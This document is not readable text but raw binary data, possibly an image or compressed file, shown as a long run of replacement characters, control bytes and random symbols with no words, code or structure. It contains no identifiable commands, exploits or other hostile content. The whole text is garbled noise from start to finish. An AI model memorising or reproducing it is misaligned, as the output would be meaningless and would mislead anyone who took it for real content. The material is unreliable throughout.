�\�N�Rvg����E$͈8 �Dv�B�1�4���ع8�*������<<�t��.a�-F<`��N<�f=c��F�F~�#�Aج$�6�C�N�����FTSME��'�<�K	Z��0D]1���zEqַX��+ e�	��QkL<e�l��p˼Pzl��h��T�԰{\Υ��X������{_㦵�^�d�(M�;\9�]��M���)N:3WQE�r�N<��
emb�h��Z��Q��`RF�Exx��iZ1���s��ښ����t�y�C43�gJ�=!���+YǪ4?�q��D���@�A
L0�!�����	�
��zoC�n&Z�m)đ��ǔ�l��`�.>��M	^����4���8����h�82%r| ����`sZ��9�eb!G@K����=�K�'<�:׉�	�N�4��a��b$F�B� ^�v֠���h�yئ�d�h����#5]ae&�KK	�"1
�EE����уh�3�zB���8�i^�@5�/(�KI���\��P�S8A�w��	|W���Y G�é��=j�_L8�U9͑Ќ��\�"����!X�F܃1Vl$"��%�N22(�,e^�۵�HH?�!?1�6�!���)<��
�	�lhjfY��RD=��ʌ������4�oFh���~�1��I���#$��r�O�� �~��y;�dxS JJ��i ��D��0 b\�s�� �	�` �	3g�VF��IHIY��Y�� ��EK��F���=LI� D�����0�1	YŨ|c?���h1�&$B?s��� ���� ��̢�x%{��V{ea�Je�dcI$�!`R ŏ������	��B��̴4�o��k{Yh�2�W�u
��"�C�^�r�� ��Q˥ң�!�+E깃0D����) (�4"�iTDB�^��
%�&�zІ��&��]��mDd;{&Q��*��U!��\3�H%Z�&8�𴯪a�p��ԩ,�:@��	�36�jA�酀 �[�������:�/���cǤ�$�fq��,؊#Y�
�*�57���H�Dl�fI[X�/�A �TO-�
�8
$a	BI�2��Y�-HF�����l���>q�;.SR�<��?B���ť5ͺ^��U�<>��i��B� �4�lz��s@����A!ڙlaxbQȯ}#�.�2.S�u"В�Q��7���q��`�:�%�\U�`�%:�ފX q���T�|��Hv����ia�v��L���k7�u�Cc�KZ��37��}�sG�\�+�UIu��4d��g4��'�d�W�r7T�lw>�1��S����������-�a므Z3����2�)<S�fQ�|��{����2�lԽ4�B	��W�|�S�
�p��m���i�Gr�`�N�i1�u�k���@�h�1�k�2<�<�۫)�#-uS���,@U	%�c�Q�7,�{ r��m֮]�V&�v�I��`	bx�:g���DJ�|�7!�W��dc �L	Τa`	ƌI��!Lb��&�M��P���ltF�o�!�}�~�bJk����Hxb���{���J�)hEd��D�O3�:����R<�[lBT�0�5 �b檈*c�.�_�D|��hV㽷��:a�cu�����o�-m#S��e�k�	��HR�@��M�[_�[�d�Ҍ]�%���dPn8��wE�?ߙ�v�{��SB�$}/*�e�[������E3�9����8�Cr�4p-C�C���O�s�T54�n�2mq9 ��q=Ɋ� �_Y3��.�H�s��˂�K:����2-���8P�Г�Y�(l�꫾	P����۾��61��mó|Z�ڨ�﫷{���,�ێ+2��?��+Lh)�`���%����h�M�*����p�q����C@�k>h��L�	4���q���Mr*�� �9���� �����"'T��#ؽ���ĲFD������{����x�2P!rC�r� 9��#-v���; )�ϫ�)���B�����B퀰���?���'�jA��[*���G��y�>�!���Ӹk�ܼ9�A��y*hX�tH���@C0AX0!��X�H�.�� e�D芈��ѽ�z�*:Q���+��<�
�k��7A +9Ę%Z�����"h�c��`�"�w?���[c<��Z�/!�sF�D>� ��JI14�05�Q<�;Z��K+5��z1���H9�25����h�A�<�Dd�}�_���*��I,H'8�g�MD�c/�T�f{9,c6h����6�8
�����>��	�@�k�Y �I��^�:�?��ɹ˳��8�=��@�P�@4{�ɒ��\�e��G�5.��]���C�i���?����1
	����%@�v
7��D�k"1�
\��9� PlK�� �<H�2@��ɀ��K<:
��
&؛�k@��IP��RLaABECL�8Ip��@��{�ƹ7��L?58���*��R����ږY�P� K��Mn����yC�ء��=�M����9c�m����yT@D�E4�F�,Ih�碪� �Hqڮ�\��D+d)x�eۋ���pP�D�����ϵ!�њ���ʼ��)t;�9�� P�G8�	搎oȷ���D��j�1���H+mð �& L�> ����ܸ�ԁo�����D��{$�?Ң�{=� ��$ @��\�2�(}R���4��e{ ����.�߀�S25S�Z������EPb��(��a���7z�B8��!�(8�A9��� i��"�zҁN�4D���6��`⢣	Q�����1"�3�=�Ԫ����|M��"�����ؚ�܋"Ȉ��'�	��Z�U+�U�����`kl-:@�b5Va4E�w�nѭȨg��ӌ·2%4�k5F8	����}�,���L4��ZXW�b�w�%���H2	=	���n�X�Z�M�+N��\Έ(*��Q�����u�Z�4�#OѠX"�[��)���16�O[5O)eõU^�U�5�ʃQ��E� �yYͽO�%�@����:0�)�hu*���Ս��V���S�q/8��}W�j�@��	������^�Z=�9�&t,�IE�|�&���
M��r�ih[�Q�.z��q��Rm���T�hRz \�-�x�`L)`A��X(���X�H��m����Z�r;V?"�Е�n)���1Q#j��r�6yֽ�
K4�H � ��д�dCƼ#�=���0��e�W-^L����^qJ��r�獃%���AG������c�^>܋sNXX�TMs��X+�X�����5;��<�*3��}KW� �]��*"�@��r���-�@B�����**�5�3�ٗO���[ϕ$,���Le�T������z��"��"0�cW5���8� ��Z���T^�9�6���S��}�C.$��zT5>�� N���ꒋޛ�:ҿ�.��I#��U�/2�A]�V� �*� vc���cJ`2��|�+Phٳ�З��\մPd�5dfZfdd�dI.� �R-z��1��j��كN�`#f�
�)��(�<��J�:D;5�4��QY>B�G�]U�Dl�#`�ؙ�ľR�m_c�K�R�Uf��'8��
��{Rnѿ;V$$����m���ҧZ��9�8������ٗ�Ք�j��Ƽj�F��edF���
u10����H�.��f��+h��8R�ڒ��MX�jz�+��S�?L���h�ޙm�hDD�5�8�U�Uȃt	�����Έ�
-�Jϳ�i��ҙ�隦�����DªQ̠N`9OFHB̊#$Z`�{�0
ʓ,)D���+��S�+�����
k�E�l�k�!h�ޕ^���8�Qn������;b��k�V�M읉۹m�ݦ�����D1����Ƴ�kKff.O[%c����N � 0�bE:7v��>�'h�{b:0Š٦7ێ�
EI��m��mv�3��p%��X@z��D��wxHC��V�«)�S��3����=��5Y�<XehO�@%q>!'� �y.K�$U����'��Z�*K�[+޵�N�5c���*ۚ��l���� jm��`�4m)H�j^p1U��i!�� ��$�j��L����	kS��o�o���q(G(kDY��qqQP�p�;x�ᕉv���&�����R6Y��1"?����$l�No�agՉ=�l����b'Wzi/'�'�'�X�4 ��U�6��H��~��U/4�6�T��'����O�a�\�6WB�Wq́m����hXwG��؃���h������`#	N'�6�<�Eɠ���1�'9�AYqH�J�}����"����e�eR�i�Z����`ǃ\��cg��\cs�h_�P�v�Ж�@� !�������#c��WqOt�Da����H	y68�͕>���~��6XK(x̨�Mx@���UW5�x&�*+��[�$���j��>'�d�K�X/�D0�u����v���7p���f�M2A|�:ݐ��>ݦ�n_s�S�r�,*8�#)&�ƥ��p�v�'��FlzNw�&@�O(u��m �o���T
ߑ��)�� P��K���8�wo�����{*������y�e�=�>}�p?��-�%h��6/�����~�g�i,)A�6���rK#_�}���e�b�`����Ek��W�b�X�b����e����1���Fbi`�
�-<���GF]��}�T)N�C:7m��',�<u�̩&-l��-�7o���\T���Z��p���$.h"B�ғ�,�rE|4�d��z��+��� x,0b�d|��@f���G�e#��p�̀�1>F��B�#�$�$Y��ت40�#KǗ#cNL�[�Y:#Jo^z_��n�|gF�����zg45�Wѫ0[�h�jE�XQ�(�;�MI��ɔA���Jf1G��Q��)�NA	PSTQQ��Ăy�d�MT-�5A$r�ĠY{�H 	l�����@{���_�)��4�H�c�1�k��1AfA�hY_��Um�1�hϹ[Q�0ےK��o��wEx�r�9���j:Fb� إ�bG ����L�U�J}�aGqt�� (J���P~�(
	�IO(�&"x)-�9x�qT5!%6e%(x�@p�8�8���&6֕v�x&�6�%c�/&�X_9��Y(�A��@�a6d(��qB	�B;�cJ�������,Xf�Gp5lYP�l9inkh�� uda���zw�@G459�yx���K��7ߟ�G�Y8�B�;{92�NE�GPzQZ���\ڨ��Ȳ䑡��M-� �|%�Z��
�(YbqWa)�j�H�ވ�t�	�+ώ!0,g��	�;
���͊��o�F��s��P�
���n����v�����RL'<�@�k�=oB{y^D���	E),�K~�x`]8,�;�:��~��W9?�2�P+xi!J2ш��XE%�{��Jt@�60��m�p$�:�` �"�\XЈ�����̬�1Ў�1��Ӣ�Im�_�X�=.���QTQ��_C�ݛ^�襘G�I�t�����ʝf�\z��#�I���E��w���;,t`w�
+|Ѹ�A����	[�Q��E"J�����W��$��!b�WV��.��b���w���φ����h�K���#���i��C��6��])jQk�p�H��\�y�۞@��I�_ܰ�ً ��_4�s��U$O*��	$�$z ���Yn����0�(n,)Ny�9@�����&c@���l��2��du;� A/���xeP�RhJ+/㼿0O3�"��N��%��5V�����݄�`�Z�h�bղ�gâ�Lƀq~�b��w4C|��sW�=��0�G=��X i�[l�s6��8٠O�DH��<���|y�鲢�a���
��t�Py��?��<W�� �#R��tuK�`�%���FP�B��S��M3�\ �	����M�h7�a���7�О�u��PTɩ���Q���`���vR�&q�S�s��q*���\��TYҒ3�Y\q���W�u�^rX��4t��+�K�F���K�v,ö$�kYE �o�E�h16K�A�����cvY/�2�M9�!a�.���=��@Q��ƈ,���� 梺�u&��H�J�d��m�S ۞Z�f곟�,K[R�IT��$�LB�+���{Q�e#:4V��l1s��N ���V	D��oQk��M�1�c���M�//����a/�X�����Ĵ��1���j����$T3�Ωք���En�JMe�^5�2ܸ�J�����r_��4�����Q�ҥ��bՊ�&�V-�Fh"z	���>��C�&kWwշ�\��htM<S/]�E)��0c��o�����Zu"o��ł�`�FX��Ԙ�.la�T�L�*Q<W%T��oZS&�z�3{�P�+�3Z�2^�w��J7g9	1��c��7�r�J0��Ϧ)��d�,'7�mp�ѨiZ�6����ȝ��=��%+��4r�&U?`*F�'��93���
*�&ܦS�*���h���e%1'?�iEz�#x�>�\��ú^�/�L�������������P�Ŧ��Qt�{�&p笚��e�a`]�O�C_3�r6w]�˱���5��b;�E�
u�Ǚٷ��@v�P�db �TFcA\A�*Fnq����uv�U��}�����+�����R�LaO���{�B��z�V��Tq���L����z��(Ŝ��7�E<o�u������v?3���fHM��%�s�����埠V�4�����[L�CK>�=�@�L&��}��E2?��-
���c)�8�K��U�D��^`�4��.�xd�41&�������c��*IO���q�3_oy�{k!���7�فW9o�І[��2������k�⧷b�k������Fo��iK��1�E���7kHA+}�&0��]�Z��W݄	�A]�M�� P@�!�U�@�~�D��Z�q��Aܩ��,���%�R��(H�1���Ƃ�`�Q%�%�@�p�4�h	�Yy��)=4�W�H���1T�\F�OQ�`��~��R� Q
x�"`��oL��\*�ݚ,�`H!4�A���P�`K��L�`
����`C�QD�@������ ���8KNޑ��7x����������������抣��R_Y�ӽ�
��]F�(�n.�"����Q�u���sMY�)�8PS5���!��҉�!����2z���`#�#�i��&��n�@
��!��%b�`�Z�����i��Il�^)�	�ߌ10�"�"?
��Kz���-�A.^�^�/rr�Pd3�)�_�[���((��A�Kt���M�R�
�K&XKv�80"#}�8R��$�U��������9����L>��;���T�h)�_�QZ���� �j��$8���=Kz�[C�"C2�F[�A0��}]t˓U`W��s�I&��@�ۥL\�	�T-���5��ZEx0���B:�C04����=b���,��Q��"!�h���#<r"�![�N��=6�S����Td2���,M��Ŏ�@B"�X�p'.����ZҦ���� ���[�ad�(�D4�E`�AK���K`N�`fU<e]Ź�`�H �x&;��"�`�
x�f��h�@%@�8��Si�j"�Yq�^�b��E�%_�f��Ѣ�V�f��a�p�%Ԅ����4�Y2�/beQ��X`tb�^%��)
�CO�K�IfE��/,F�#z��y{��h��	�a��x�dM����%~ڀ�R)�P)UDi#B���%�=����k:�'Rf�)���r:Y�bVع�|-���MZ�~�e���d�x�)���Ve��fVd &�昩H���2^��C�� 鑞�jf� �\�e���*$�*��j�F�=�P�H ��*���䩩>:��=ٻ����*������=�[k7�Y��4+	=�������Tk$]k��^�n롶�~+�>ٸဈ��	P�p�U|p���陪k��*�����+&䫾�+��*���jړ=Ū�z���e>�*�&+�+�
c�J���� H	$�E�f鿮��`k�>�svk������@j�����k�Nk�đ����h���+����,&�E0�kƖ)�")<�*��J"X���HQ2l�
���j�^�[
�=�ز�[h�XY�( �D	�@م��,�fAٮD)%⼝��x��4\&-����'a��0�]0pd�b+dC�Et���������2�J�����C���
}u�@�����咆�����@�%@+� (�	�D-�m�͇�N*�X�˚�h���BΔ)I܋��^�k��$�C��%9�$�4�H@���*�NnQ^._,���eC����i�=�ǽ|��[80����7X/N� �Z�趭שx��.H�������/��^�A��8��a*[��(��~�^�5�^x@he���U�Ӛb)���Rn���;�C C
����rd����6���o��W��2Y�N�-���Ő�n�� w:^����P�0=�B����#��@�9���� �;�jJ�0P >v[�--Ӯ���N�k��q[@@�à��7�q;+�-[�CP֮�%q�Z��f�J o1%��5�(l%[���0�����'	 ��1= �������+�p��i�@���/��C�e5����)NѨ40�;����֜��ǭI|1��;x����L�COU�0�qٙ���(8����0���3ȡ\��-���!p��	 G�����([�s�e�^���ER���$�Xd2�����u	 ��3cA4D���1/��_�5��{'���~73o�6���p:��b�,'��1����O7h�ZQ�
�"�K#��07T�L�Y����*sS$0��ĥ:?���?��N�먊B"C�*Sk�-k-���󸵳F�<�,.;�E�FC�1�

X�MW�8�CI��Tӵ�u�l%� ѭ4k��@{�\A0�_��K{$X�XIa� �'uo,���B<�]�2@�o+�ν�/��/��ע@�h�Bh_����<ta+q��b�$?�3��U�.H�'�@'�'x�zt�:u���
�o��s[[ ��MW�޴k��6#\6=�n�� H�n���2�s�B�7q��3C���3�/�ew�3S�8lvQ��Y�w�����j����s �\�pÂ��.�H,3[� P88������jw@2ڞ���4���xI���n��D{�U�r'��:�xXC7s���p�~��3�t>�3�O�+�4(����N�΍�賋��k�x[ S�}���T��@S�-�w[�bS��.�c��)i���DoX��K39�o�I���J���t��&��y�Xl{H�Zm#���!�0Q[�=궕I��0c��&^z7�Z�x�����y�J�2-���Ά���;52@ &�V�B{5���O�v��F-�`�������^����p,�olغ���w�6�G���9��z�\{d���Ɵ��ʗ�zx7�k��ǎD�����jfy�K��*m'�:-C!�K���8��o�_��_��o��_<�F���j~�{��I�[�ɺob��U���c�7�
���˛��,Hc���;��Ѡ,({V������Ǫ��q�C�ЏX5�nc<�g<�� ��7����v���|�@@  !� � ,    >p  � y��q�����(\�fP��c"FL�F�y��G�������q�(���y}�� ��M	/�R�&�9E!��"£<0�Y�K��F	r��\1�Zt�V_Âm�5�ײhӒ�x�,F ȥGC�`���R���߾�3�K�/�T|���FN�_�$�Ld�e3T,���'l�΍.��FLP��@%E�GKj�3k��m�I��t8��3P�z�*��X$��ՐJ%"�`liz,"�}���'�3|�ȉ�I�:��=����1x�?_��r����~���[Ze�@��r��W68�\!��H�Ib��׆�eX؇j���/縐@e�A@Dz��-�Xcc0(�ȁn�ADF�|5�U�ՖQTA�&G̢�B�T�-4��R88GG�'�Yw]"&�d�Q�ޚk��&x$�`Q�t§�G���~�a��`�)�� �.ȵ�� ��h�i��<�>��du�#ܼ󗈮��`F�����c��4��H��ì�eC�tV#�w,�� ��sZ�N��x���)�"�q�	�͜"���+Q��F���At�����TaQ.�"���T]`�x���`����9�X-Y�{�'���Z�g~)���I����U�C���8�pJX��v�a���E��@�A-d
���@��ap�c�hu��4����5���!%a*��}�K/�<��G`KnF��%T�����M��<J��G�x�P�H����9xԕU�`9�g�P��M����{�8
!U�9(W��G|$��#�+r��嗓����a�9��,��{��
dp /���'7�+Ωi ��0���kҠ⢋�Y��)�_)��1�E]��� �D�ւLw�LT��AT<r��n���+�7o2Aq���zp ^0��	���8\��ĕRܢw K]��\�,�	�9p/ٜ�8���I#wu��*�
��	�����#�ӘV�2�O+@�G̴&B��@s��<.�$��^����@�#�ֺ7��Mn�A��G���*uq3���%�Le~�)I���2�f̏{d��boy\��8�U*j���D���1s�\ +��Q`b��Ib��<@N(�H8JcB�P�Nk����Sh ɋ�(eX���b��|�C*�Rf� ��L�ߛ��:p>�A�'n#@��&_��HΪ鮂��1Pi4�,�0 Nʎ̦5G)��ۋ1�����L���]`���F0rq �m�i��r��AXcBLa�EP�p2�*�@�pX��� Od
���\}�A2���B:!񖂒�%(E�cJ����	s�f7r�P,=@�4�E�)A�����)�q�1۔��Ġ��qy�(vq9ur✹ʪ4��+�Z����*V;3�0�K�"2�P�a�ٙt02�j	�iz�	�oEl
�$Ⰼ=x�G:%�&�(?�Nѐ����kCYi�P���X�+fu,*�辒��|�����vF���OkD9�����u�RN��� �tzU��I�r�կ��c�C��kV�Ix��jJ��ᬗ�A]II���"u
�+�2r�� $�m�ԪŎ�l]Q�d�@ٟ�`�M�C2����]�iE�0< �6�_;P��!�����U�( �\��vMI��3)�Qbu���K���!#̕ng��wf�=. 1���R׬a�H�	��Zд��"$�&B���;p�@ '��{#�<Q!fl�H����.v��}�z�f���K A}0`�,@��'h�0SD��ґ��.��֋�霤�4h�V��.ʈ�b�p�R|qђ��Θ�6�t���G���>���n�!Oa��XX�!-L�(j�.@y�K+bB��jr/a	�t##�:�(��f�Hsr�����X�M�*�f��k�A�ݐ�(A_�!nA��L0�5e��M��E6T8���6��3��Jש�BD�P=�\a��O8HD���Q����1�Y=�W'�c��n�n!� ���1�+�����	`���p���o\�����G�$߼�a�[Mz�}u�u���6�h�w/e����Q�t�|���C�p�mi����p��8!����=��/4v���ٷ�ł�7��G��x��Y��+�E�e���`�:c��<��ęJ�ɼ�E��	� S`!t��.��ȹ��$�!��ab
�[�H*T�:���N�RoL*�q���E;���P�����
r?m��С�з�Wpv�뺼�y����������ߔ��1g�mz�Ԥ<�JO2|u�b�І�:�t_e�ϗ$mL�za�--�h�B:��?���{�G*�u 
A�p ^@;�pw|��v�'q��ї8�Ak!��uP1�"G�}�}n�+7lt�<[d/��<�J�58&7�W��m#�}`��	�	����I^:�h�aHa�[�{��h��V�hT�	'V@��u��u\Av��v؁��v�O Qp�vpg7q�Bq�k��q�g��W ����c4��QE�#~�uJ<�Rd& ��_���(s�Vs@gp�&Kh)�m��Y=7���`�W�����Gz:p
�p��z,eɄl�L���Z������)�0�$��Uoч�$I��i	��Xc{xcl7�v(]�G(8;)xq�� w5+0�?g@+��hЈ_�WZF<2�I�ITP��5҃=�vz��D&��>���e:A���	0�:�؋�!���,eD�g�7��Ȍ�0��ot�a׸u��
|��Ueav@��iP�̵N�x��H����XPu}�hP+�d��H!�:X� ك�EO�2���ld�Dq�Y.�f��.��]Tsd= !�t��y鑘Ah�80HCa��SRɀ-)MU��(��(�6V�=�v@Yj�v\�|pg������QƈZpP��1%�T�4QX�� �ux��0��11��=��D} 8g���dn���G�	9���Yz}f�(�����Q����I�T���q��Ǔ�g7����� q�8#�ؓ��������h��ErP��V�^�� �V�S��)fƛcHLgI�E�m�	t�x��I��~��MW� �KJ�4|SR�����~	�t�8��|�)|����j�c��Ɂ��h)�i�����e����R�1�?
����-q6}i�G�o�g�	f�ftqЅ�`� tz�B�Ι�:�b&&�X�6�&p;hdu�2�2ɢ��驜������:���%�&�G�}җ�􉟓A��%^���5�$�Q=8�Q���&�����O�"g�w��f7���tG7�>��qy�A��u	z��~È J�Nǒ��7+���r��h*�?۴{|
\��0&���G�:��V����飌
����YP�J���"��
��YG ���Ie1�Q�~B1�gқ=A�7�Y� t�W�������A����nZ�t��J@�6~�E��
���
���i=�c贞�ё橙ܺ��C��$j�ǲ�)����{G�5���:h0�UI��DQ�E���e�D&SJ\�fyZ`D�@�mp���������r����8m�J� ʗ���7�.u��������H6�P���
���W�#�0
�@�⪇�ɞ��3ʨ�j�B*�5<+I���:\A5�exE��[\�-R��>gQ�Р+B��m#@	i���� �b����n��%z�j�K�EbhO�3q�>���[$6�/J6-�v�`� bЏU�$��]��	'�j@&���u�:�똸����������z�����A��<��<��5�MZ7)�z0���h�%S��.��]D7���{n<�Y�+��c�nE�Em�yk��Z�E���p� i��u�:!p0���{)U���Ê��?<	�klp���������Y5�4;qC�j�z�9���+�x�W�`�#�glT�M�2�\�liFR���$��Ŕ�	np�	K�q��P���|��;tD��?�������&��� ���,ܝ\g�_�+�uj@`��E�Ê�AL'�� �+q��v1f���ʀ`�����-e;��M��� � �\�����Zg�	f,�!bF�~c(>p�m�Ƃ	�I���Ǵ��t���ͽ;��h��q�n~� �q��f[�P�!� �pv������	;\B�@��=��B��E<�˵���jN\��O\]�g��)��k�X�Ō��6��]pJ�*Ʊ	R���
S�~,�Gt$���&�4)ce�
;`�p�pN:��۰Y����K�n*�GsR5��RD���s��#w(�ܢ�Pc�����>��h����I�\SE������w0w'4œ{]�[R�˔�����Wl���P&��P�`ƥ���F�P��o�R0�vlt�F��T��� Լ��t�t�l�G�'δR�Da��1�D{3�*��[�FsI@%�Ä ���$���Bp �N�i`\/��'0���)�ַ���N�В{�m9�mf����Ϳ�[X�T��0 q؉��0غ���l���F �Sy]�<ݖ��gǐ�����y|nz�� ( *m��E��\F �Ig� u�5���˧�jo�	�0�iP�i Ě�u��[=<,�.�	"n
({�`<)���*�t��J���+�v��E��ݺ�e�_Ix�Z��IdLҬp��M��}6������9�5-�c0����-�����L	��{\�q,P& ���,$�1�=�k��.����ߩ2������}�5���.���;}�-��"�Ѕ�?���	���"En��薼���-���ъ������0��	B8 Uj�j"7��qs�	|F5�[��`��N�y ߖo`#���!�'v�D`��#a��R�a�SO!j8,Z*�+��m7��@�B 
����-�.��۽�u��V��G��G<�A�3I���� �{ר����Z=X���-��	�P�����_G�E��*�-d� �	:��,��M�����=ڗ��q��3��.=��e�P�,�? �������>�+���POρ��$�i������\�����CL]��i`���*Oq�[���+��	��?�6WF^�Mr�K �~	���\��ƀ5h\h��~�ՠ0��U�H)��f�g��.����z}
�O�J�^D�P��a�}��]�F_�X����o^�_����\���`��`�[@ �n�>�@�f���"x��j^�S0��O�t��z/e��������I���M�`���lȨD-���)Q��� J� 5���o�:��|�Ӧ%J�
�I6B�He��aN�@�ģ�͛�ȃ	xI�,I���(Fİ  ���X�$I#�O;@}n@!k��&��f%Pn�*�m'NWM!I#��<[a'}�9i�J�i����G��0IN�r'/ظ��#�I���&!LW�_�34�Hp��cȑ%C8@�r�	ƑLѹ��5j�b��#}|�"�i��b�|u�S����=-:��(B�@\��s����s�ǤOH�(�E���BH�/rLiB��9Az���<Y("0��B�	71u�@veP� ��:6�PD)?��CKnJn!f���!��@�80-������C��H�5 �j����Bd/��
 b����s��xj̲�X�����s2�x�$c�ԅ�hb�e��x�-��"�ɼ�ڃæ��2h!���ù���s����N��":��H��7��So=������\��)�5h��(��?ı.�ڰ��JAP����.򀐪@����:ĝF4��I�H�*@�1�F�ʋ���2l�t�kf3L1$#���"�v�$ۀj[��%i�Ӓ4�O:Y�GX����p�!�?� S�yDj �o�RhM<Z�颓���d�ۇ�3�=�~�D��8ObAMZ���x�	Vb�� ��С|�EP@���ZF��J[�I�*5ZUC����UY@qD��"I�-z���r�1�a}�Ѱ���X`��X���k��Crl4��l�A�ܘ�&�qE�D�bH�Rymk`�>���$	0psIʮ�~G�`9�Q�:oʣ�[^lӡ�x�3�� 8�"�8�A/4c(Mo�E-�����	��d��+�%����N�.�$�x�mRUQs!0����h�	��
�S[�z�V���X�@A��0h�k���k�3�F��ڰI3�t��~���xti�c�����j#��� ���{t������%W	�0�9�y�tB�9	BUKXd��8�^;��F�1���L�{"���������҄�� P(�,Z��"�`jj��u���J��A>�	e`#e!�ވȠ=:K1M��]�w�,Fʒ�Ol��F0 C�K���� i%��!Oc�+P	��`�1
�@Q�K�P�V�Bx@�r�`0x҆� ���`�A��8f`�� 	��'#/$]�li����L>� �'v�B�8л�"-�cP@0ǿ �
��J�Fd���x��U���t��M#���f�,��9&w꒗4b�X��ڳ�V �}�V �4Ԁ%�4�P�G���`�k���^,�	�Wm�6�t������� �!n�IF���	�!�*���,]H����#��`2��0�d9a� 5֔�	�j6��Z#�D&a�I���y �e{1�9��t��i�_�v��Fru�a��O���4�$d��V�x�!�.XI�-���@��9�A��ʓžR��&%��@���AD�K(µ�3eď��`kE�B��?uc7��P���@dp�'A���A� Øk��IZU�GD�Mq[�<����V�S��"��+�9��u��>W�W���1h3	�^)]T�1(I��<����,f�` kR��tAx�A�G'�}v���w$"%�6t�!�|BrK���Pk��P���b�@mu���BfRgX9��T#?�b*]J*�hJ)�P�{#r�r�Ei�������`W0V;�x�9��f9����?�P5�~_ƃ K_��n��RF���6�$�ԪCC4T�P0��`:iR� �D�.W�2p��ikKhLҼ\�
n��,(�@E�Qa ?�2IA��nL�����}H�²YTL-�v+)s���b�7*?+1��̋^��ϟ�	hhf,j��K�0bӉ+�c6���p�.D�+>��pc���,�h�0H���b�44��3B�ȣm5�:i>���I����ƭpT� ���x�@#�*^8���cg���Պ�C�$g�&��BN0�[�� S�D	��;�Q�p�r��l-畟�1Rق��hO�R�Ea��n���W@ݻȍI��{�	��˃?�@�h��@xa�A��n2��@�Z��/A|�{�]o�ɘ6B��pdh���=m�%���?��%Q��IN0���&�a�?b�Ѕ*��oO�g!��{�+�Z�A�h�q�w����Եh!�2F���H�Rc��O4_(���=�t��ޮ��e��G@^b_�.��QO��>4|���e ���5���x r�.� p�!�6���.�"�f᷅xE
_���e����)����o-�x��c��O5a
��bX�)� Z�9�'���)�˽-k	e *(Ϩ��+���� ��қ���r3]b��O0�;�;^���/{#A���Bkq��$��`%$a���DP�O� �#�Ղ ��ܺ�����I�0� ��A�#���.�
�`D90��Ӹ#J����i�����'�)=j#+����:es����f�APEC���R3���y�Vl ��]����(O`�"$B4�$y�Bp����<�B_D�� �� �����
1x�>�0� �ۉX���Up�Ms�ÃC�� �ė�z����,���#.Z.�CDE�[h�0���X	8�I��f�Gfi�LL6b2�i��8����@(�h�[�|3Vl�����?ى^d(^L0/��]�>{�Z)�Y�o�$b<���>;TF������� ����q?��-��F�\��+�7|�@2��z6�&Vs*��Л5�)�d����"=΃=��4���GL�)ȁ�*�:�"��
��2�7����L3�<�w��e\!ˀ���u�:4;�A��4H�<�X�C��hXI+tI�4s���y�ƛ$��� ��(��)
��ơ$JO�p�'H�|���j��!�BlGA�����L@��Y8����y�'�Q+�|�#c�="G�)ȴ$�d�Ur/�z/R�*q�-Q�HZE�	%H���K�J�N���4L���\��|L���_�B_lɽӀ���r�g�)є�j�ɹ�2��%�XM�Nc1�4�F�8�C�i�92?mA�1`G�41Ag�Q	N�ċ���xBN`K�������M�;��<K�ԫ����)�N�����`�H�Ȉ)�"�H��ܠ���{ϖL̏I�;�|L`��<@��ܾ��Bfl��q��RP�p%8�����K�Kb����P�P
�P���z@-J"p��Ŗz�|"��rGA�M��Kp���
����Q�J��ceR��c��D�	R<����i�ըÒ(=��7S��?)]B�Z�!��V@�$DL����0��2�3�k�F��XS��7��i4���	�P��?-TA�S�+�x;�Q;����Tv�T��T�j|J}��M-��T�`H�Ő�<*���Q>�1 �S5�s =��"` xUm;3����z,�C�R%X�C��P �����<��q�ų;V0�����e��\ȨgE�g�֚DP���b������
-J?�Y5�p'4�Q`"PU���E�x��(Z:JMJ�	Ka�{�W{�W�Z<"	�������˘����cX	4�#�Y���ܾ����X��(��w����iBC@�"ɕ�	S��3?CX��D��Lӆ�0i��5<P�������S���6�Pq��]��0�>`�8� �mZ�}ڨ����JE�]����+�J$5�����-���hـD��e�kA�o���*���L�� %�RC�V,��B�X��x�����] ^��[��۾���/֊�ܒ�9�_����_�`,�\�m�S��4����Z�͂�H0�dP�v�Z���8*a�X+ד��=�����DƳ����;"ss�j)1�R�e�q ��KנU0Y��5�\�R;�[.���>!$�Zb��	�U�"�ӤƵ��00����b9݉���9E	kd' ��d�����4�]�Ѐ#��11v������]��*N�=��׫1axJ�|"�Y�G�8����QԲ振(�_�H$�Uؐ(���7F	�ӈ>����FP�����"�:��JW,�B_| -�I5��g�ec�Ŵ���I�Je6]�$T�0<�ʂ�;�:6Q�5Q=D�cT������l�Cv�@Q���@\�9Lʲ%[��NK�%�*�P�� �b�a�� ��!�Ԓ>�}�T΅9�`W&��UY
Z���~�e+l \����܇��������/��X�����?����١�P�qԴ�c��զ�)Q�Q�l�`)�	(-L��6)�y�x�~e���M�Zd<΁�g���yEv۞(n��M6R�X"��bFSn�]I�;3]�\$��?�BN��*�E�ܜR*	��ei� f1.l�� ԙʘX�4~�5�V8d��r�8^0��Ұ�H}	��lI�f�l�M%김2��tΧ�f��j0�ǘ������j��m�[�w�jl���Er��P��X	���ʈ/��n�Kf�s�k��B�k 07pV�n�^�_�\�-�9�YD�P�F�&�^޿�Vo�V�햸��o �����ll���u�0��̬�/��^Y�U��f��v�ɓM�&���(k��
xV��u(��P�8k��X[L����+0���sݞ};��_��׊>��0>��!��0i����0opAf�V��Nr&�o���
���(�����ng���.۵*X��)��^���J�_�_�(�cT{ITݽ�H�9GȒR|7h�?���, �Wk��aU"��Rd�O�軮�X��U찹�h��q���¾ɒ�A�_�@�ƶ4�jrou�͉i"��+b�#�ۅ	Z�u[��[wt�vJ� �2��Ms5'�5o���438ۃ- �f�|X �jGJ7Z�>`<	�m�]u�4t��bI\Ƽ�X~�ÙtI�tJ��*q|��o7�h�
���{��Nu�F��Z
��@��[_�Z��F�����ʓ@�e�!]�bgdd��j��9<�k�aBzA�I(tO׸Q��
����o�؊�gtF����BS��vG�l��\�3���{��@�t��\.FlљJ���%/�ner��?��޲�c�u��ik�]Y)X/��1�v�5.pA��t�4v	�x�wZ<���%�tK��"u�fH,va$P�:m���A��o�:���C�	�?w���P;A�@��g-��i� �.ML��@ON����` �N���fv���*�Gʙ��_*��f���P�r���0������1���g��u�;V������͌�{RхR��h����v������HKO��6V kl�yF���W���(�O��j��9
E,l��Dx2��p�ü�/����Idi���岒Qɀ/g�C#�':W��󉓌9]ct�͡9P��L���H1RU�Y'p�EG���XB�)�jN��h���)w�t�2��IzAi�[�H��E�U)<�0��i��.n��h�%�L&i �47�s�b��b�f��%�tV{"�����	x&����xAZ�Z�+�#cҚ*�	�Fmʗ�j^� �薈�s+�'oj
